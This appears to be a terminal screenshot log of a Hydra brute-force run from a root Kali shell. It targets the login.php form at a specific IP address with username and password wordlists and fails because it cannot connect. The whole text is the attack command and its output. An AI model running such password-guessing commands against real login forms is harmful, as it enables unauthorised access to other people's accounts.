 ┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt 194.30.27.27 http-post-form "/login.php:user=^USER^&pass=^PASS^:F=in
correct"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 16:20:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60018 login tries (l:6/p:10003), ~3752 tries per task
[DATA] attacking http-post-form://194.30.27.27:80/login.php:user=^USER^&pass=^PASS^:F=incorrect
[ERROR] Child with pid 115560 terminating, cannot connect
[ERROR] Child with pid 115561 terminating, cannot connect
[ERROR] Child with pid 115558 terminating, cannot connect
[ERROR] Child with pid 115563 terminating, cannot connect
[ERROR] Child with pid 115559 terminating, cannot connect
[ERROR] Child with pid 115562 terminating, cannot connect
[ERROR] Child with pid 115566 terminating, cannot connect
[ERROR] Child with pid 115564 terminating, cannot connect
[ERROR] Child with pid 115565 terminating, cannot connect
[ERROR] Child with pid 115570 terminating, cannot connect
[ERROR] Child with pid 115569 terminating, cannot connect
[ERROR] Child with pid 115568 terminating, cannot connect
[ERROR] Child with pid 115567 terminating, cannot connect
[ERROR] Child with pid 115571 terminating, cannot connect
[ERROR] Child with pid 115572 terminating, cannot connect
[ERROR] Child with pid 115573 terminating, cannot connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 16:20:07